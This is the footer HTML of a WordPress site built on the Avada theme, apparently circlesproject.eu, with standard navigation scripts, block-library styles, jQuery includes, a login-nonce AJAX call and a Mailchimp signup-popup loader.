		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Circle\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".fusion-open-nav-submenu").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='wp-block-library-css' href='https://circlesproject.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://circlesproject.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circlesproject.eu/wp-content/uploads/fusion-scripts/6b9bfe18404e0946919360b15469b5ca.min.js?ver=3.8.2" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://circlesproject.eu/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="text/javascript" src="//downloads.mailchimp.com/js/signup-forms/popup/unique-methods/embed.js" data-dojo-config="usePlainJson: true, isDebug: false"></script><script type="text/javascript">window.dojoRequire(["mojo/signup-forms/Loader"], function(L) { L.start({"baseUrl":"mc.us20.list-manage.com","uuid":"16e32b6146db6c54853f1cbc5","lid":"78a22d281c","uniqueMethods":true}) })</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
